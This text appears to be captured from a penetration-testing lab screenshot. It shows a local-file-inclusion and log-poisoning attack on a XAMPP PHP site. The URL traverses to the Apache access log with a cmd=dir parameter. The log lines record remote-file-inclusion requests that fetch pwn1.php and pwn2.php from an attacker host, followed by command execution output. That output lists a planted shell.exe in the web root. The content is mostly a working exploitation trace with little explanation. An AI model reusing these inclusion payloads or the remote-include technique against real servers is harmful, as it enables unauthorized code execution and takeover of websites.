 view-source:http://192.168.227.53:8080/site/index.php?page=../../../../../../..//xampp/apache/logs/access.log&cmd=dir
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 192.168.118.6 - - [23/Jun/2020:19:47:53 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn1.php HTTP/1.1" 200 98 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
2 192.168.118.6 - - [23/Jun/2020:19:48:15 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn2.php HTTP/1.1" 200 138 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
3 192.168.45.5 - - [20/Mar/2023:04:58:55 -0700] "GET /site/index.php?page=../../../../../../..//xampp/apache/logs/access.log&cmd=dir HTTP/1.1" 200 393 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
4 192.168.45.5 - - [20/Mar/2023:04:59:01 -0700] "GET /site/index.php?page=../../../../../../..//xampp/apache/logs/access.log&cmd=dir HTTP/1.1" 200 620 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
5 192.168.45.5 - - [20/Mar/2023:04:59:07 -0700] "GET /site/index.php?page=../../../../../../..//xampp/apache/logs/access.log&cmd=dir HTTP/1.1" 200 847 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
6 192.168.45.5 - - [20/Mar/2023:04:59:51 -0700] "GET /site/index.php?page=../../../../../../..//xampp/apache/logs/access.log&cmd=dir HTTP/1.1" 200 1074 "-" " Volume in drive C has no label.
7 Volume Serial Number is 6E11-8C59
8
9 Directory of C:\xampp\htdocs\site
10
11 03/20/2023 05:06 AM <DIR> .
12 03/20/2023 05:06 AM <DIR> ..
13 06/12/2020 07:45 AM 15,439 about.php
14 06/12/2020 07:45 AM 8,984 contact.php
15 06/12/2020 07:45 AM <DIR> css
16 06/12/2020 07:45 AM <DIR> fonts
17 06/12/2020 07:45 AM <DIR> images
18 06/12/2020 07:45 AM 208 index.php
19 06/12/2020 07:45 AM <DIR> js
20 06/12/2020 07:45 AM 17,128 LICENSE.txt
21 06/12/2020 07:45 AM 12,541 main.php
22 06/12/2020 07:45 AM 11,865 portfolio.php
23 06/12/2020 07:45 AM 781 README.txt
24 06/12/2020 07:45 AM <DIR> sass
25 06/12/2020 07:45 AM 11,819 services.php
26 03/20/2023 05:06 AM 7,168 shell.exe
27 9 File(s) 85,933 bytes
28 7 Dir(s) 28,599,476,224 bytes free